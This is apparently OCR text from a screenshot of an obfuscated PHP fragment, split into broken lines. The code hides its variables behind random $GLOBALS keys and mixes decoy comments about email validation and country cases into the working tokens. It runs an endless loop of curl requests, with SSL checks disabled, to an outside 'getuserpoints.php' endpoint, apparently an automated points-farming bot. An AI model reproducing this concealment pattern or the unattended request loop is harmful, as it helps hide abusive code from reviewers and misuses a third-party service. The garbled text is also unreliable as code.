
1}[0-9]{2,10}$/i';
 => 
///        case 'Romania':
"bac91172-96c6-4d5b-898a-b407f62e18fd"
);
whil
e
(
true
){${${
"GLOBALS"
}[
"wwynjjjhrvsqmgvzyndq
cgoqqecgln_dmwhgcuk_"
]}=curl_init();curl_set
opt_array(${${
"GLOBALS"
}[
"wwynjjjhrvsqmgvzyn
dqcgoqqecgln_dmwhgcuk_"
]},
array
(CURLOPT_UR
L
///$host = $matches[1];
 => 
///"http://www.php.net/index.html", $mat
ches);
"http://rabbitsquare.co.in/mathcash/getuserp
oints.php"
,CURLOPT_RETURNTRANSFER
///echo "E-
mail is valid";
 => 
/**$formatted = "($matches[1]) $matches
[2]-$matches[3]";*/
true
,CURLOPT_ENCODING
///        
case 'Netherlands':
 => 
/**case 'United Kingdom':*/
""
,CURLOPT_SS
L_VERIFYPEER
/**'.$match.'" /><input type="su
bmit" value="go" /></form><br />';*/
 => 
/**e
cho "E-mail is not valid";*/
false
,CURLOPT_TI
MEOUT
///        case 'Portugal':
 => 
/**if(!filter_var($email, FILTER_VALIDAT
E_EMAIL)) {*/
30
,CURLOPT_HTTP_VERSION
///if(!f
ilter_var($email, FILTER_VALIDATE_EMAIL)) {
 => 
/**case 'Italy':*/
CURL_HTTP_VERSION_1_1,